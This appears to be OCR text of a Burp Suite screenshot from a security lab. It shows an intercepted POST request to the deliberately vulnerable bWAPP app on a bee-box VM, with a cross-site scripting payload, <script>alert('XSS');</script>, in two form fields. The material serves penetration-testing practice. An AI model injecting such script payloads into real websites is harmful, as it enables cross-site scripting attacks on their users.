 Home kali-linux-2023.3-vmware... bee-box v1.6
1 2 3 4 2 16:34
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.61.52:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /bWAPP/xss_post.php HTTP/1.1
2 Host: 192.168.61.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.61.52
10 Connection: close
11 Referer: http://192.168.61.52/bWAPP/xss_post.php
12 Cookie: security_level=1; PHPSESSID=c5edbd2baae520e1a9b533582c0b61e3
13 Upgrade-Insecure-Requests: 1
14
15 firstname=<script>alert('XSS');</script>&lastname=<script>alert('XSS');</script>&form=submit
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers ..
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 115.3MB